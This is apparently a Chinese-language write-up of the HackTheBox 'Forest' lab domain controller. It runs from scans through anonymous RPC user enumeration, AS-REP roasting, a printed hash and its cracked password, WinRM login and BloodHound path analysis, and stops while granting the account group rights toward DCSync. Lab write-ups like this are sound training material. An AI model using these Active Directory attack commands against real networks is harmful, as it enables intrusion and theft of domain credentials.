目标信息
IP地址:
10.10.10.161
信息收集
ICMP检测
PING 10.10.10.161 (10.10.10.161) 56(84) bytes of data.
64 bytes from 10.10.10.161: icmp_seq=1 ttl=127 time=352 ms
64 bytes from 10.10.10.161: icmp_seq=2 ttl=127 time=374 ms
64 bytes from 10.10.10.161: icmp_seq=3 ttl=127 time=384 ms
64 bytes from 10.10.10.161: icmp_seq=4 ttl=127 time=317 ms
--- 10.10.10.161 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 316.749/356.754/383.930/25.869 ms攻击机和靶机间网络连接良好。
防火墙检测
# Nmap 7.95 scan initiated Fri Jun 6 08:53:34 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.10.10.161
Nmap scan report for 10.10.10.161
Host is up (0.38s latency).
All 65535 scanned ports on 10.10.10.161 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Fri Jun 6 08:54:22 2025 -- 1 IP address (1 host up) scanned in 47.77 seconds无法探测靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Fri Jun 6 08:56:42 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.10.10.161
Nmap scan report for 10.10.10.161
Host is up (0.31s latency).
Not shown: 65511 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-06 01:04:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49977/tcp open msrpc Microsoft Windows RPC
Device type: general purpose
Running: Microsoft Windows 2016
OS CPE: cpe:/o:microsoft:windows_server_2016
OS details: Microsoft Windows Server 2016
Network Distance: 2 hops
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FORESTx00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2025-06-05T18:05:17-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 2h26m50s, deviation: 4h02m30s, median: 6m49s
| smb2-time:
| date: 2025-06-06T01:05:20
|_ start_date: 2025-06-04T19:42:32
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 346.55 ms 10.10.14.1
2 346.77 ms 10.10.10.161
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 6 08:58:53 2025 -- 1 IP address (1 host up) scanned in 131.20 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Fri Jun 6 08:59:28 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.10.10.161
Warning: 10.10.10.161 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.161
Host is up (0.28s latency).
Not shown: 65290 open|filtered udp ports (no-response), 241 closed udp ports (port-unreach)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
389/udp open ldap
# Nmap done at Fri Jun 6 09:03:30 2025 -- 1 IP address (1 host up) scanned in 241.99 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Windows Server 2016,为域控制器,主域名为htb.local,主机名为forest。
服务探测
DNS服务(53端口)
首先使用dig工具确定靶机的DNS信息:
dig any htb.local @forest.htb.local
未发现除域控主机名外的其它解析记录。
MSRPC服务(135端口)
尝试使用rpcclient客户端工具匿名连接靶机Windows RPC服务,并执行querydominfo命令列出域基本信息:
rpcclient -U '' -N forest.htb.local
连接RPC服务成功!尝试执行enumdomusers命令获取域内用户:

成功发现如下用户:
Administrator
Guest
krbtgt
sebastien
lucinda
svc-alfresco
andy
mark
santi渗透测试
AS-REP Roasting攻击
在服务探测过程中,我们已经通过MSRPC的匿名访问权限获取到了域内用户列表,现在直接尝试使用impacket-GetNPUsers脚本找出未启用Kerberos预认证的用户,以获取其AS-REP票据哈希值:
impacket-GetNPUsers -request -usersfile aduser.lst -format hashcat -dc-ip 10.10.10.161 htb.local/
成功发现svc-alfresco用户未开启Kerberos预认证!直接使用hashcat工具进行爆破:
.\hashcat.exe -m 18200 -a 0 "`$krb5asrep`$23`$svc-alfresco@HTB.LOCAL:74d14d1ef55bc2ed25fa4e82c7ba8ec3`$13fb1582679574166c91c592c1045ae04ec4e18a4fa4c521a36567d864dd2f8f04281358de99bcf4f0ef70a9e28d78bf0ee3c9ec74cc3db9ab4cd2e77433f34092cb07e9109e8456acc11b741770f82b00ccb28ade94bae5676f5708ecd4796dc006e94c29dff420f9bb9741e56f05dca8ec0f429fb1a1d0c4ea773f246599ddb20a56530fbda15456eae96c2a3632abebf55d45959aee9264f283a5962ecba1f53868622c3f0d22dcd8777409abad44e8630465cde5665bc81f79332cd0917f427b63cc2fea3fb7fb3c3b1526f32db586fe20ae0ca6b8dbe0591e1ee12b8a82beebb3eb44ba" .\rockyou.txt --force
成功发现域用户凭据:
- 域:
htb.local - 用户名:
svc-alfresco - 密码:
s3rvice
直接使用evil-winrm登录:
evil-winrm -i forest.htb.local -u svc-alfresco -p "s3rvice"
登录WinRM成功!!
权限提升
域关系信息收集
登录svc-alfresco用户后,上传ShaprHound.ps1采集器进行域关系信息收集:
upload ../../../../../opt/BloodHound-linux-x64/resources/app/Collectors/SharpHound.ps1
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
Import-Module .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All -OutputPrefix "svc-alfresco" -OutputDirectory C:\Users\svc-alfresco采集完毕后下载压缩包:
download svc-alfresco_20250605195157_BloodHound.zip
随后启动BloodHound分析工具,上传数据包,点击Analysis => Find Shortest Paths to Domain Admins按钮,列出域内最短攻击路径:

查看攻击路径图可知:
- 当前用户
svc-alfresco为用户组Service Accounts直接成员,而该用户组又是Privileged IT Accounts用户组成员; - 用户组
Account Operators对用户组Exchange Windows Permissions有GenericAll完全控制权限,而后者又对整个域对象HTB.LOCAL有WriteDACL权限。
点击对象按钮Privilege IT Accounts => First Degree Group Membership,查看其直接所属的用户组,发现该用户组直属于Account Operators组:

综合上述情况,可以得出以下提权路径:
- 由于
svc-alfresco用户所属用户组与高权限用户组Account Operators存在间接隶属关系,当前用户具有对用户组Exchange Windows Permissions的GenericAll权限,首先需要使用net命令将自身添加到Exchange Windows Permissions组内; - 成功将当前用户添加到高权限组内后,利用该用户组对域对象
HTB.LOCAL的WriteDACL权限,向域对象添加一条允许当前用户svc-alfresco对域进行DCSync操作的ACE条目; - 使用
impacket-secretsdump脚本发起DCSync操作,读取域管理员用户哈希。
域内危险关系利用
在域关系信息收集阶段,我们已经确定了提权路径,下面进行利用。
首先执行net命令,将当前用户添加至Exchange Windows Permissions组内:
net group "Exchange Windows Permissions" svc-alfresco /add /domain
随后使用bloodyAD工具,向HTB.LOCAL对象添加允许当前用户进行DCSync操作的ACE条目:
